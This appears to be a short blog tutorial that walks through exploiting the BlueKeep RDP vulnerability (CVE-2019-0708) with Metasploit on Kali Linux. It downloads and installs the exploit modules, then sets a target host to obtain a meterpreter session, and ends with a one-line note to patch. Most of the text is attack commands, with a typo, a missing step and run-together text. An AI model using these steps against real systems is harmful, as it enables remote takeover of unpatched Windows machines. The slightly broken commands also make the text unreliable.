Exploiting the RDP BlueKeep vulnerability using Metasploit

The well-known penetration testing framework Metasploit recently added a utilization module for the high-risk vulnerability BlueKeep in its exploitation modules.
BlueKeep is numbered CVE-2019-0708, a high-risk vulnerability discovered in May this year. It is a worm that can exploit Windows Remote Desktop Services (RDS) to spread malicious programs in a similar way to 2017 with the WannaCry ransomware. An attacker could exploit the vulnerability to execute arbitrary code and send a specially crafted request via Remote Desktop Protocol (RDP) to control the computer without user interaction.
On this post, I’m going guide you on how to exploit the RDP BlueKeep vulnerability using Metasploit on Kali Linux.
Step 1: Make sure that you are on the latest Metasploit version
apt install Metsploit-framework
Step 2: Download all related-BlueKeep module from Metasploit source code
wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rb
wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rb
wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb
wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb
Step 3: Move these files to the Metasploit directory
mv rdp_scanner.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/
mv rdp.rb /usr/share/metasploit-framework/lib/msf/core/exploit/
mv cve_2019_0708_bluekeep.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/
mv cve_2019_0708_bluekeep_rce.rb /usr/share/metasploit-framework/modules/exploits/windows/rdp/
Step 4: Open the Metasploit and launch command
msf5 > reload_all

Step 5: Use cve_2019_0708_bluekeep_rce module
set RHOSTS 192.168.31.75
set TARGET 3Work like a charm. You got a meterpreter session.
Solution
Microsoft issues a patch to fix this vulnerability. Make sure that your Windows system is up to date.